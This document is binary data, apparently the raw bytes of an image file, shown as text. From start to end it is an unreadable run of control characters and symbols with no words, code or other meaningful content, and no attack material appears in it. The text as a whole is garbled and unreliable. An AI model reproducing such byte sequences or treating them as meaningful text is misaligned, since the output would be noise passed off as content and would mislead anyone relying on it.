E�%EA[�ς�LXY�hE#��U���ޱr��]���gQ��$�rx�Y�2�v�,��~z`7;'�;Tja8n7_��$�AQ�^��@��T���Pu��!؋T�BY/�R,QJd0#Đ%m����;3o��Sj����v���Mf��ͰV�_�b��'K*�����f�$�����x'a�"UY�I@ 5��a8�J��fD�&,Xp��#�&�4H'�7CT�.���|+O9��gfW�7�;5���ܗ8��+��L �>,�	pGᆌO|$��C��M��Z����IJ�5��\(���>�xq�h�`?
�j��m��z��+g�w��S���D��x���Ma`�;M@��n�����
Q7�����4��?)l��ҟ7wm�lO��G����Z���w΃��|���}	8P�8�1��	Ȇ��@xad\�E������Ԩ�M��T�/o(����j:��r�yza���1�p�9�_�Z�ӝ����V�r��¼ ��9$�(� ���x��� �3L�āńׁDUHI��i��]��	�����^���FP��ݽ�]���������ܥM��߉��� ,��e���� �J0��9�K�t9�G�Fh�`�D��zx Z�\4�W�Or@aj�g�W���	���i�������À@M~��� P�<�`���?�`ID�f�ɯd�R�	�V�@��	" �!z��"
�E��Ι�	��C��2<��X ���X\IA�D���E���@�G"�}b`"j "֢9������ac$��x]�1dNڸ]�1���2x�-<������r��I#�"rȢ-�".F�-�G.^�.2���	�����G�aٝ�2�!F�a�x 1�'z"RU�X��B#��?<�G�6N1�/���D��7����8�c�G*�G�E��b	������<�=��=�c����8\%@�0�(��X���-��E�@�$��a7jD���I���bfhd:r�H���cHj%H΢:� $��0�K0򅮉�%
�2�&���<HC�1P��9�d��B쥞��(��N6�C&�@�TR%:�9b�Gvecr�UzI;man�u�{�#�u�<�${��L&�%DHo����� ��B��<TA^��8�$�@�B��F�4d_��:�X����?��t`~�b�U1e�t�tJb͝dfj�hg$�^b�d��%˱%�E��8�,\@����z�lBHPA�en�&l0efD��I/��Hp����u�́��/V��2(�.b^�wbĄ��wbZ��h�&BԤM��,,eB��J�
p4ѧi�@@�&t�f�(�oPP������ft�X��f��������#��$�ٝ`��G�fh���t�>�"��*��H*h�.\��;�	Ip BM��芪�<�DT��_������h���@�H�G\ޯ���}�����֜L�*j�0*߭㖑P���i�n�b��Zi�ʀ��Dd� `�?X$Ix�?�H�*�&¹�J��L��f_ lD�T%��I�)G�����j��,��#���6|�i>k�J+���� :ݔ���ޝ����U=�ѕ�S��58WK��a�C{�D�h���H��?�YI ~��_
`�f$,T���n2��Md^I�g����)ɺD�X,�Tl``,���wěx4I�
��)iN+�4	�mV
i�ʊ�ytY�eY����D��IN@� �H�C�� �1���%�*I�f*��,B���@�Ɏ�@j��b�+��DR�U��UIlyP�J�Q��پ[8�-zX�e��u��۝U�v��^�%���&�(�H`mhM��5"��>��#8�P�%� -@�0CI������*�����kG���$*���5����+E��fDꖍ��I�,J�
G�z��Y��>���힪�j�������LBF�d��@��H��P� m���L�BƁ%���l�����D�m�+�D�&�(4B5� �Ҋ�-KM���F�/��J����A��zX��fX k�{��ǎ͑���I@b���@����Ž�.<$�X�%�ız��֖���G�I����a��l�ps�s��q;�W�6�X�wU��ffD�j��D� ��6��hD��.�Cq��T��3�I0n�<�H�!$`Bq.�?��B�����ڨ>�D����6���v�(�ӘD~- 81��o:uD ]y2C�1jW"��I��~��B2K~�8�Y�0���4q&��d��"lD�������j�%���D&`B�d��2�Y�)�_.�[.P�/��~.`F׍��P-L��NnD#0���!L2Yx25�U8\s5��'77�7זW(��9�E�,������F���F�Rc�Xp��B*�t��)�?�2�m�F�HD���?�r��T�C.�Cm���")�^^�_�B�6��"��LL5�-��U8��ܺPJ��J�����ͮY���FBM3��4x���;c���FXJ�C �A��t�H�®�?x�(�؞�UY�%�A􆁮
�/��H�B#4u*�%��є4$�>8ab&���
kII����Y�sw�5"� `g_�ua�`'�a5r̙��Q��FD�ve;��|Ĝ��cwD���#X�H�L�G�քs���FdD�e)�%l�TD�0L�YW�w.h���(��,l�DF��J|�u)p�Ѹ�f���_�I����Vd5H��x�wy�7��?�J� I �[�KD�( �t����|[�0h�4�Y[C.�v#Cp�Y�Zw~ӥ[o���HFW�����CYqI�BP�|�w�D���y�x����o1(�KL�w�D ��/8n�x�w���5�GxDZ�(�m�5x��8nK�`
a)��u��M��I�[��c���D!��?��Nb�/8$�_,�w�Bc��q���(@#�Bpc��[����6+��'F���E#�B�����CJ ���`�$��H�y�t#�Wx����B��69��B�@�x���{Z��7�M,��Z�o���z��ڐ<-��i���sA�|7 ���{.��:��bec��.L<��3{�;��;���{��ȵ[��g{���ӆQ��fC���{�{궟:�ɨ[{���'F��)��B��m�{����������|y�&�|�|[��[��3|�;���/�K��S|�/|�[|A�k��s|�{�ǃ|ȋ�ȓ|ɛ�ɣ|ʫ�ʳ|�u��c���������<�������������z@  !� � ,  |P � �MHp���*L�p�ÆJ�Hq�Ŋ/j��q�ǎ�@��H2dɓ(S�\ɲ�˗0ʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݡ���˷�߿�L���È+ֹ���ǐ#K�L���˘3k�̹��ϠC�M���y�:�T���װc˞M���۸iס�����O�3��:�ȓ+_μ���УC?>�Nj�ixh߮}(w�i�#�V�a����ӫ_Ͼ����5���<�����G/��O���߀�VÕc\ �4XM�F(�J�`�f���c�T<ȓ!?ѐ!:ETE��@IT�� ㌍��2�hE���(���ÄP@���	T�LF�$9,�%
r�%�i���`BX΋Q��!�;Q��7�5��8b����ݝx��Xi���T�R:$9m�C�����O�6*)|�Ju�ǅ�馜vz�G:�H�`ꩦ68BO������!U[�T���"P7�������"b��R*L��}* ��в�lO�Fk�y�B�D��v������O<;¹�f�Ϻ�!����n� �
�4�Y��6̼�f`/������l���ê0��
�?l�4��
L�$2U޵ ��� [+rO����ɨq���0o)nQ�R�.��d�3?�b�}5cx3�|���
 p�J�[�?�F-�����1'� ���L�2Pb_듀eC+Ը=��r�p�a9U
Ń�Cϫ3�=c���Nws����i5�I/�����8ߪ���Wn��sB���RiGKv���Dz�O�!���3�Po��9���9ߵ�N��l�{�<�>��;N��_#���˷������?�7���'�铎�}���S�d���1����c�>���`��ןs��[�.ӌ������ �:�1�{�R�����|���֑(�	���O,�A��'jj��D���u�g��	�G@�0�P|��(��m���w��:��+���w� �l���F☧�6h�T��¤ԐI1�b�h��-6�m<�f���M�~C�GϘ��#v
X��uͱq��و�4HP�K 9HF�,vq?\ԏ�6�,����@#�����P��������qi\�'�(����iS���R�G>� w��"$�!e�Q� I����V!¤]� 	Ld~��^���������\
2�MMa(��$�BiF�eaj�<����p���j�*=�)�k��̧�(���(;��z��L�0SQK2$�x�LF�2?��O�
Z�}0��LO���P,�P(N�G7G*����DR��0���U���t�Tz�l���;e���z��y/s�S�T7a�g�b�Q���d��Q�1z��t'�fj���l�Øt0&U����.��hՐI{r3	�j����Mє�8u�Nم!y����#��5�K�`�Q)�:P��ǫ�(1���)cu�U߃��T��:FF��é25)�L�j)�I��A��]Y�9~���'�"^;)D�Jȓ��O��"��x~�G�s,��;mg�]�t=
u�N���p�=�uA͓���EE�W{yС\��j�K!����@�\K��q��5eK�w;��Q�N��,��~^�@uhc��X��7=ٍ-ճ��'Du�E�b�}d�aM�F%�Х���i-GQV�!��UC#¸��!�T��c�^��\@Ro�	^p�hZE��'�P��Ú����4�
�zL-׭���,�'�kR?��������U��.�"�4C2[�l|��b�T�C�Ėl,�U0��D�[�d��~�G�k�)�L�V�#����(�Ԁ?^����Lj)�
����4���;i«]�g�:(��~��7�"z�n<2�������p�ؓ=}�L�w��Yl@��Q�U[�(����g�.̏ڻ��Y?A��#9�yk�Pi>��ϻ�f������O��kn�(gpxl~�3�S['��8m~4z�'�?V���Y�	7����l���$�Fd�*�<���y�y���'�8Ye��'M�=�ްd�B��c��%Z��ΆZK���O���'b0�
�8�T�o�Q=i�>���`)��7���1s����v)�s�L���N�#σ�t�ݵB)��È��*}�M&��7��j�U�$�&��S�S�4�y�y}-O�q�~�{������!;RF�g���4��{��|��>�.��@�*払���~�;,|O:��ī��Y�����,4��W\�''J{�f�����X�k�����O{��հ�{�#>��ϓjG
?��>�/+b����"�{A�{��vjGtȇV����J#wS��tE�x#�}�#�.X!ֶ%�w��w�w�Wv�7\�w�IB��Qć��G�rnw�$p>q|�>��F��c'i�Vq�D�g?�1ȁQ#q�q�R5�U���e�z�AN`eSF��fn��do��Tl�Hb�r-�H�HEoX��q���!sȂF�?�:Ar�7/ї9;��`E��pSd}r,J�lMX?O�}K�yX��s�U��P�4-b'{Hq�3�h*:�vsH�U%f�P��L-xf�xA!���:�8�2Eh�R�8��$1ݗ}L�8��>������xm7��efk6-y0QuCU��{嶊��g8vPqj�7��A��ܨwyWQ���	h|�hpCA�b��S?�F(@��.�匐�A4�� !�(=��bf%�2�U���L��o�d�Q�v#h�o�����؇hXf���H���؏G����H���`;�.M;�2}DI��$!`S�U�����tVt�ۦ���mX�~�����H�]���7w*i����`�xL6h�.)�3w�i��7�������?H�W�B���I����B�R6�|�HO�U���1^̤kaI����xn�gL�W�C76i����3��ci�~8�����v3������_�|����@y����S��8/#O�2<���x<H��/�|C���eG�X��K�i��G�'Y�%����!*�*cfϒ�X	�(�����ٚ/�|�E})r�#��B�_3c�y�L'����;U!��4Ʋ|�0�Y`��;�Y�"Xf�Ď`�{ҩ����٘��]�gCj�R�`����r�ə��V��<Txmu����i�r[C�x�#�C�|�!�!F�B�!�%�5���f�fLq����
�e����p�)�^�YxM��s��YX|�	����0!����@9!���4�pڳ�(D��"�2��\��5x��`�ؤR��TH��wo�Hե�_����foR�z/�h*$&ꖩ���X辶�Rx�c;8�����ç��  1}B�<
Xkd}�T/�G�(}�ix��9��_�#1粐[�܈��H�I��zt9�\In����_b1x��)���入��g�A�� J\;����� G�6@���H�r:��`�������X��2HH�mKE�#��M�W�PU�0��y��1��g�4kV�=�֮��V��U=E	1շ�S�!$O�T4g�d������3�i�i�f�Q!*Iay��uP��h�TA�g�IIYJ�az��y�i-��$[�?q���q���[�#�@*�0�R�#l�}9K�l� � �)��{�j�\ɡ{�*��K~��!:Lk�S�����1�������b�����c["�R��"��"�j���CS����Զ8#1Kj��x��g\���T��طZX��m�� ��yP^yQ�d���yz�˷�(��C�(KmB��D8r�&;Г\��`"�<���%��\��ʤ?k��ۥ��'|I�$'�~�a�J[�Bv�r�V�n,��ѸJ�<����a¼͛d�k�������#1׫���������(zT	��U��Vw�ے�h���$��{"܋�2���RQU�RF�eXû�ȋ�,7�&w�.YP�[2��S�dn��!J,��7C� �l7���Ҍg
��~�� ���z���$y�5p�ǻ���L�(����������pSx!�%W�8A�%3���˜8�3��ȋhhhcǯI`����{H�ǚ��Iuo�H���b�|��@Ac�=����c�G�Q,��[��v�O:<���ж�.%�r�C��������Z{ʮ�<4|=l��� E�C�lDM�n���i�4�� 	ּO����3�,�R��@�I����|ϥ�ϧJ�/
�0S�!A	��V" ��8�'!������H��O|X �D��3�L=�����O�p�,� �`�|���#�������*��h��{��Ӏ�B!���	���#�#��'�y�;�u��l�ҵz�l����v	�bmĲ�X��+�o|���_=�4=1~l���ԋl	���"��C����H1P�q"]�W�;�c���?s��n�G������֏��<�c�!�g�I�m�.���ؓ<�I�,���1�j0 m��N,�|��}�!����c}����\�����̦\���tl�5�s�=-ώ�o}�F����ڛۏ���\�������}B��ר��8�#���\ܝ�����m��0� ���\��ߵ�1����4�8�Wl�ג��)��œJ�����<!��L���~�-�B�B������M��(��Y�OM/�V���4�{���rm��#1��F�};��,꽒�;�&V�CY2��-H��^��+��Gz�m����pU��bT(����cΘ��6�9p�]���3u����A��^�F~�u�ɕ��M�+O��C.I5i��8X^�Azx�����`�.��=���k9�S(u�ٌ�.؅��G�0��+��T�${�E���ӯ.�;����n����\�e1��0��K*Vx���*(�r	�Q������C���3��͓�wz�2.���G�]�Ba���xC����~ܷ>Fƚ��0��r۟DQ�R*�V,�$�9������B=f"��������B�A "	/_���H�"Κ�P��%q�I4p�+9����No�$9E�%�p[H����M^x�!+4 �K#A��ʵ�zT_�V����I�C1r	� �@�]��Z��>c�B������>�@�'9&#<����y4`Xt�v�+e����D��������m?�������r�ϋ&����A?��]�����_��ܜ����,=�������e�����)��/3e�E�����<#A�cyO����W4�?1��m��G�5��i:�_2��3���m�ʰ<cڠ!������_������/C}���Z"�s��ב3�!����7��)��J�T�#X��A�	.d�СA�$J���E�F��q�1���#Y��I�)U�d���K�1˅�9qD̒4&6�f2X�,���A�It<B�,i.Ç�BAd�`rDM�Y�n����W�_5h$[֬Ar4ɝe��aڎk�Υ[.ؑ8����ׯʙ^ёd��P$�J�W2�a��2�L�1MO�P#�rTqXСE�&��i�4��f}���ֱ3������mܷse�as���� i.�o�Y������?�ȇ~(ټ�u�ٵה��"M��z_>!���կg�{k���_\���YJ*�G��q����$��3�@�2o���cpA�4+�j��=3�ͫH�7��)�$<l�V`,3�BQ�c�qF	'���"��;�4��G������[�sHjD�|S�6��dF,��n���R6�l�B�.�L4O��)��!lJI��9ͦFЎ���JZ!��J�@O���F��乔���4h�P�"<:�Β�p;1��1�1;"�T��Tu�5kB�<�����l�7!D�@�l�� c��O}�� *ӊHW�ʐ��K'�S)Oe�K�4�6m
�-�㗄T�\S]�] [�I�|�O1is=���"��(�m�^�<��+�b����aAى��m��XRQ��X��q%2h��X�� 4�c,���(� �C]�_�Y�Ҡ"M5��<X��#�	"$�(�#Ѿ�Lx�VO^�h��^��f3���l9���դ`[�Ҹ����(�h:���6,K�e"�7���`@��3��[(@��X�����	j�q8�cd�X��f�T~隹By��:�+�uƈ:�\?Dn� ˓��L��}=�;JX>8���Â���M"~:�b�jW�xÌo��|���	z�$)S�	82�6�y��&���J�����r:�q��#gK�\�r�>����.+�{�E\G!�o"�h���E�6��ȥ�"��g3�;�P ��[%/2!�
���t�X'��r��O|2Y�Nd48��b��\�����~�#Ұ���#�C���:c5F�
۷D��@]������9rh@�c���n&3�Q�I�T�$�F�P0�E2L���m�1�	�!S�\P*�ъ�j ��%�a���������@���,��i9^6���2rA��F&��쏍>|���1���ۇ&?sil���5R2�K�Y���?�!�Lf%�L+v�ip�fK�h-}�N�U����*�N%�� ����)�E+ʣ�hHJİVz�N9C�Ҩ� ��
�$"��Q1����hb4Y
��?���>d\A�
DC]l�y@�D�.��#}���B6X����6AN?��$S�'!��M:����9��E�N�:�tO�K�	�?�����r	,c�J��-+���,��/2��iDB��]C�����>����_�&I�J9��0E�梺	�s(\��$�R7�
elZ9�PQ����Mک%+���Pv�gH:���}3��L��լ�1�U��v\|���H��*��L؇��V�M�!�I�xj�8��U�j�JoN�R�0&��JQIB�qr3(������Y[�7s�J�N���JW:��(}Ŋ�85�W�|�)�7�`��\W]�m�1믶�ïAo�[�*�"�����e�����Y�W���r�K��f��̱Z���0�Y,ɦ�����$}�LS��c�m�y��iu�[<�������C>k: �&J�Jq�;ы`x�#k���P��,�ĥDv�.�\#r���i��Q�X9�ns��O������όQ��z�NpcIz���|a�D�!l����?�$�r�9���$����&[)�؍Ѷ�%�=�I�����\�`.�����m�qK�Kľ�1Z>"k�1�eq~Y������z�"��rsG$�fW{��G�����(��MRi�ٴ&V�f���As��M��G��-��,GӘ�nhȂ�D��;�Z{&�f�~X���E�WX����r���Xt5�LDD��:P�,rV�hR�f�1w8�[;+n�im�9���c�L��[tKⵓ����vi�]~���7#HK� �řYu��[�o�𓔱V����:\�e�Y1�[�E�s�k��ژ���a��Ӭ,2�z�,r=�Ro����+�oN����䇡��1E��6�R8D��O1� �&��Hu��� �W{�+'�t(Cgv���>o]5�kgv��N�F|M��k��Y��{��)���Q�2�f��͏����37�o��4\�U5*i2v���rQ�k���O���~�5�K^����TXTb�Sj��+�_픿9����<"w[�%�
�3��+>���H���4T��˧��>�Q�Rs����ฎ+�eҔ� ��<�ڼ�*?~��,����༭Ւ��)�I�l�?�@���=������=�L��س�c��s@��A�p>	<�p�}�@ճ����Ĳ�� ��)#�-dӥ�r�"_�@���,���
�k�֪��#�ɳ�X���	����	 �)~�#�Bus�WQB��<���s��f 6��-�`��K&1�C;ԾС	5�-�-}�29��eC�}X�a�cః�A���Q��<���#���G�1l;D��,��(�DFs�6|9B�[BHlBI䣠�iAh�� J%�������sE�8Ŏ���y�ҰX|4��Ǳ��SG����"��ȃ�؀�^�y!��A@ۻ
c	����(D��4��ÛR���ƙR�'��M�Dn̟��f ��ڇL��0"�tԺ�W1/�-hz����Q<�>ש�J�;=�D���Â4HW�.������.�`F��g�6i�"�F���#F'�E�BOs2��C��I�4<��":p�Yk���B�:�퓰Uܘ|A`{:�X�:�ŉh���+� ��Ty�,;�j�J�L�Ŋ���)��t��hľ۹����ƘɆ����p��6sI���tA(V�WtG[#�|�Ɇ�>4
��}�����;^lL�i�+��qJ��3�����ܻ�
ʴ4�pD��JK��� K��q���
��a�A0�x����W�˲B/��d��!���2}D����
�+0̸r$5u�c�%UÇk��SN�i�@$
�k@�>��L�H�y!���EL,@���`B$OȀ��>x��R���|��p-��$bP"r:��N�۲X=�̈OD��d����:-��8��o���ЦĶS��=��$<�® ���9������-���Ʋ<�����Q��a=��0�@�����P�Q!�rҾT��&��?U���I�9����Z2��5�Q��R�.�Ρ�R��Ci	�&T��l@�P�N��F8mQ���e��r���{+�lO�E��4��3~rҨ�Dh2"!}2���ŤৰZO��b�OT�*=�v|��Ċ: զq�Q=��P��C�!U$C�]�.=��l�ѤՎ����&�̓���8 h�*��:t�M�l=����Qf���a3���ՙV�ˈ�Q��!tW= U�T¼%���&0Wx�L���ReWKS�!��T����>K	���.�$z��Y}�}5�z}���W�T����O��Qܲ�O��)����>�DA�Tߪ����,��5dCGKe�<ʚp�TY�(����.m��9$T��zWl[���Y��[ۃ�(�{2w�H��H���j���K���reA,��9��ȁ�9,҅bE��@�
Ѐ��ު�c��H]����-���
,��4��3\/�9�Ҵ���pS�vÊwm�t�� ��Jv[\��8=M\�O�������@��\O]��+YDUԎ1�TЙ��̾�"�aQĸ�����5�XN��r��3���UW�О�-	M�.���B	y��4�1�	��`��dS `�Yx�U2��Jt0�eۃ�'MŃ�Z�<Yԝ��dp5Y���`���ж�a�rT���Vl��$��;����_��Y�����),��ُl	��������i^�I�#	���5�c�����+E��"�+���T��p��8���_"����6q	�l
�闎�M� �_1	A�Y-�2�=�@��Z2�b�UFM�@�P���6���=.�8�u���Y�8��L>�$��@��#	�u;XU�I;:��(�/n�[}QPv�N�5��J�S^��i�Yu��#6SD�ȚZ�����ܔs�I����``���E�Mau��vn��fNQ4���,� QAl��ܓ�@���$k���`�e��^a~g��h1�h�v[�H�!�g�(�j �{�3A���$l�eVhF���9$�ж�u�@��I�bsnh�7���P�����r(e��@@�y��Ő��ʤjfjZ���q�Dn�N��Wƴ�hr^D�
�\�>]@}�k�c��Vĳgz�HI��Xyj��f�Vi���G3�Z�k���I�.�à,~�i�E�?eg�>��8�8ynk����������� $���~��-�Г��:� �+S����`m�ˀ�^yJ�>\�k���鞮l��m�Xf�n�g��n	M2��� �J)@@I�Di	�I�hN�0���}	y�LB;V���'��&�\o� ��8�:`k".�:0��hH�@�j�``�̍4Pj����(��,�X��%p ���(c��@
k*�p��E��:�l���N�� �Yfy�g��ߋV���F�������Ea2��q� UF�g�*p��ڕ�R�%��&gI�n�qJ��r�r-�r.�r/�r0s1s/�J�[�-	?a�g�4s8���)_�#zru���sd�R˖s@tAtB/tI Ⱦ�Gt�Vt:�avtC�tJ�tK�tL�tM�tN�tO�tPuQuR/uS��SOuU_uVouWuX�uY�uZ�u[�u\�u]�u^�u_�u`vavb�/vdOve_vfG�fvh�vi�vj�vk�vl�vm�vn�vo�vpwq��cws?wtOwu_wvowwwx�wy�y�w{��X� �w~����x�� O�
O��/xB? �o��w������w�8��x��xN���"�x��,�~�w�_�Xy�g�qx�?��F��/�Kg ����yQ?�_�#�
{���'��O�ǎ��oz�Oshz�gzKO��@�/����~x�������Ύ8yH��8��w���/�8��7�����/��y��{�����
��y��
����׊�?z��y����|�X��ﮮ�z��z&�z�|��|�����/��g�O}�_}�_�����|�yƷ���}�|��y�{ �_���g� Xy{ ����y������O�Ə�X�9��O��~��������~�?�������?�Ǉ��~X|��y��y����|�����&����~,h�`?
*��!D�'R����A7r�X�@���B�,i�d
�4y���2g�|��"�*on�I2@�s�,r'Ϥ�����(T�B+�j��ԞWS���iT�
A�Z�'ڳ!_�T�v�R�ihХ+����1F|�c�þ���0b�q+��˸���O�N�<SlG�&U��Z����Q[������)���Z�u��1C�xLs
|%a��-;6롦��x�tZ�/q'��2�p�lO���2���'������W?^p틎��=F��I�Fik}�K�L�4A+�Uwt�Q��j�E}7s�'��d�I��So��[i�-t��[��U���[�3M�Zu.a�w�}��y�iW����{ۭ��M@(�֩�`EǠt@j�x!\%��[BbX!C#��SUQ:w�9�IAB%�!�RQ�Q��K���wćqN�=��R�HNtA���}�)T|)T�Je��?i��h�� i��P��v�
#x�)���:B4�ς<F:�?7�cmdY��y�I�HG$5k
G�f���iT�K��eZ�BW�=]��Q�_1p��T{-��f����R4�Y�f+��Z{'Pz�ԟ��k���B�=w�d\BK�?G��(C��^A��xp���z�E���0�K�ת����A��Y�R�`��c�d��+�)�Gd����BF+3�[
hr�i!;�tY	sm2�S2�C�{3O.���$��/��ҫН
�(�y��V��B�F�$�-J�:ܑ^m��6�t���EWt6z+�z����)��SK�*ee
So��R�0�8�?~���[~����ԬB�zt���V��vS%S\�8�H�/t�Y»��D�^�M��dCe�bI�?�FUZP4�D�"T|G	3_4�}�]�?|[���%Ճy�;e����ZTd���3�^�d�Ʋ��H�[��G��.ӎ�:��,�y�u:ҙ�1�2Y�Z��#�5LlQ\Ŧ���#�3����G2���~ ��ϵ�2f�G��'!!ijD፽�����������k��ӝN��cp�Z�������5A�AF��d���A�@σ	#���������=�4�k$��Z�����y���C ֬�*}�O8%(��@���Pb;��*w�ȭD�D��L����E�U��I�?<e�Sv!�z��ŕ$��Tq�%ܘ�F��Pox)#d�5ը�I�)diC��&���3Y���Wܺ&3GvȸM�{$ג��IZd���%-�͑]3kW�Z�Q�q"`[�C���$E{���L�Tn�,L/3"7TL4��1cS���6�\1Ov?�I�#wz_}TCH��r#w������i��t�#���2�s)��$O/+�h1�]����m#���A-Ѐv�#?M��p2�\Ml���o�}#��NZ��0i:Q�B��D��']����2y:)J�"׶��:<��p%�ih~��-�))�&˺�"x�ӧ�	jAʈ��U����V�4b��d�A�9�]ҕG�+�
���ݮLH���X��R�$ ]�IF�D�6^P���cN��_� O�$3-(���iK�GGB񋆏yjD +�0t�AGh����MS���Kl�Sa��+�8e��!ʏ.�è�%���mb�ڕ 08-g�tKG� ��<l�Һ���:ō�_%I`���v�;V:�B!�E>鴈�/!BB�v�!K
yJ7���'�-�F(�����m�}�2��/�\�V�(\�J��������,��E�Љ7"�
��!��̓uaG7�DsO&��4�Է�pp�XZ9{���@VJ��\fn�(:d<�z�ŗ��cF8^������ҤH��꼙X*�(N��M2�ޚ�L���mQ-�f�4fѐ{�T��ƅn�s���ĉ�2�Z5c�e���mB��?�/v$c�z6���l�|0.�ݲ?vI1�P��>��G���L���+�vP8"������vmȅ��]>��ֈ^�-g::@d��*�����q��H���ო�!y~�I��j+E��h�E'��f�Cu��;*��9�iKՇ2L/)�3+�m������28[i�h������)��z�b�2��Y;/�GWb"�R��:4�,�T����KJ�<�h5���9���M��Y$�̴U�T�@�Ѐ����ѽ`3q�:�w�8��6���Bx΀�tEċO߸x��}��I�C��0�}�dǤd�?=�J�+L@!�uWk{��ɋ�2J�Ԭ*���{T�.�=�L>��9bu��t��tXаN�^�� l�M��/zmPH��F��P���i���1�]�?�I�������m���:�o���f����s>��䶮A�8����Y�������]��	
\͒!������	�G�}F(	�1^U���)E���yW����R�a�A�`� ���\�R��
؍ޭ���t����ҝ[Q���ML�A��bTV���Y%XR\V�V�M�ϰ]1�1�E�8ĕ�ܠ�E���e���_QI��q�.uW���*	D��Hv��E��H��%\k�T" �� :��H��7qDJ�Y�$iap��8JN����	[���!�����Q�fI�,��֩���1�w(D.�<�[RI��TױǷ��ᤝu(K����hZH���f�TZ��'$�`!�<a"��!b�Dc�-V��V˨c��K8��Y�M�&E��`{1��b�Wm<�-~�����>zD��a/�� D�Q2*#9�C��Pؑ	a=rD��L�#�q�o`�����)^b�)P�5��]H��B�u���RDxQ�br�{�Չ
*�!PZ�Bd�a���D�tR#�4�U���� 9
^���� �R�$�d�d�H�����L}ˏ�_Kv�e����Ej������)Z"���*�#�yJ�dC�Pj�vǶ͒�	ĥ���أA��D %e���iE��MC��[\��YGt���;�p�f���o=�I�چ�]��o��YDRZ��5�o�H��n��[ �Jv���$dB^Adߧ�b
Zc�WD<fRDe�ँ.":|�G~�	nfSU��ȈL˔�	hGE���J��P�H����^�Qp�eF��rʇ����$%BK
��_����t�X*�JZ���	�vf?\��!D1bgAtVbp'�-&Ap�D(�%ER�R*U��{h�&�xˬ$g ZW���0N^��F����W�d�lR�)	�¦N��E��<N���%b#[�K�!❬���&�VW�<�BT�/>^	
���@���n�A<�zFD@6�A��j�`�
��[��р�d�l�EZ�Y��R`��#��F�^����I�
m�W{���Z�iZ �\�X~Z���s��r�ɛ�Zs�%fN����A���*Fc�����f�A�B��)�xNg4��?C��az���h�Y�n�U�i%�1���\9I��D���}�E��'n��Z��M��|\��M��Ȓ:��t�d��W��F=<FL���f�`�����&�����cg������9�10�@���T+emD�R�w�'���JcI�T��a���6�Qܫ̴�D�,}@�TTi��[  �����̩2b�ƣ%�
rX;'���g�@�Dh�A���uƥ.�ʪ`����
z��Q&�E�g1�g"�F��Ȓ��6L�^'��ړ|��
N�����X�J!i���{�	mt���ll��`����0�� -�}�n���$m�aH�&L\���E	J�EGךd0%DpdT��Jgw.���\x�C�C���\BeբG��߮D6qƬ�j�j���JMm��F��g !H���f�4c�@ ���B̜��I����Ĝ���k.��Y�i��rDB�E�d�������{i'y2�&�@�\Tkw�%X�*C`��2-�GX��@"��b�UW�J����ȕH@*�����	n�#V혠��f�F�	���NҬ_�����pd@��^`R00&�D?f'a����:��� 8:p�z�����@�-�yS�:�e�l�Ѩ�oL�]�P��`��^0��Di����U�ci��n�5�D..������@*2�0��ä�m@	0c�$D|�.H_�C;���fz1���%�1̆�'�����ª3~�#��J�r�Ռ�Jﲖ�rM*�pLd�E�C%r�3Ky�7�j�c��v�
j��r2B�7���V��=�E�A`���-��>�/D0���JX	�ʼ��p��x�
�l�����XIDA	!�U%�&"Sˋ�N����3	���E!Q2v��B�3�3yx����dQ��J:�SEDޖ�d�E�L���2��-6q�Wͤ1g�H����ʼ��M+�"�sC��d��h"U�SӰ(�F�Q�5%p�k�ws*���n�čP���nؠ�:\>��U��>��J�׭����pL"4���~"�Oঀ�Ai��n�*l�Y]sR���'ud_��hm[S�(;���>��D;OJE� ���� ;W��H�j�&k�U1���,ۉm��/XthD4f�6p�p7q�q7r�f'7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x��x�7y��y�7z��z�7{��{�7|��z;A�A��r˷~�7�7x/�����@8�����k�7�7��?8s����A��8�o8�w����1��<����������������K[�8�׸���~/���8��x�H���8�������yx�x4�7y�x������"�_9�g9p;9��i���A��7y܀�G�L����Z��ǹ��y�4��w��B�8@
����v�?��C5�y�۹��8�/:�7:�S9�w��K�4�'z��z��%�*L��y�����:�+H����c:�v�?��=3|��U6��'��?,���z������z�'���7�?�ze�é��/B�z��:��z�q@��A���c{e��{�#�s� �����������>跻�;\�D���;L�
��>� ��G���{m�>�t�;��;C�{��;C$���{3��#~�z�{��y ��/�{e��,�����<̇�����K7���V��Rh���<��B=���S���|�P���E���O��ӻś0<XD��;d� �}z$��+}��;�����?t���/u36ƈ��;�ȟ��w,�Ǹ)� �� @
�A�y��|���ݓ�܋z��yr3����G���+�g�Bd�~�[��s��+��<���3D����3��>���I�~G��
�>���|�����~���現菾ח~���B�>���B���縓���|9\;��:��x��3hBe��_��y��ׁ�{��e������@|���ys��W>�c��ľ}�
4x�>2T�"!6l��5��jh�"!9�#I���BCJ� �Y��\˗)IgN�t,>�)��O�%1�h��ǐ&�6u�jT�	�H�"e��ĵ��� `ǎ�wmڳ���7����A�M�柚+�$��7��[�A�+��aM��4�JrO�(W�:sf�>���BEhѢc&}��H�'��9����?K�I�Ģm�V	�1��$����&~ܠ熱���Y��E�y���5p�ڹw�\��'<dQ�J�̒2�ً-c׮�+�6��i|������� �
K�9����!�c=�(���~ϲ꼻���ZHC��H���)�����;(5��n:W{�CJ͡�����j�F�0�ȩ(���"��E��ƻ���HC���@K��ʴx��KJ�tJ�<���T�L5����i��O$���<*ʠ<�� �B(��b������	-F!wq$�2"�E��P�^�S��s��BE�E�J��CL�V��h�#%��A�4��P�#������Wz��,f�M�W�z�6�F����^9��4���^���� ;��t��S3&�p�	1(qbT"u;�Pm(!�1�Hu�z]�������H� �FCՉƉs���L*$����Oz5�X����h�	��q�	J*��S�L�\/ۿT9k[bղ�X�ђ凴���襓��ٳ�uEڠ��E	��C81YOu�e�B�X�C�B�P�.Z&�E@�q_DJ��~	�$1>x�@m�x���,S⺣��I����U���E5����\ kd�$��A�䒋L���H+2|@�������4.���,��jޅ�2jb�����~.����R����Z��8����yw��2�3�(�^�l�J@�*�x�Bf��s��_�8�'`��֛T���S~��)q�1CJs�\Ht
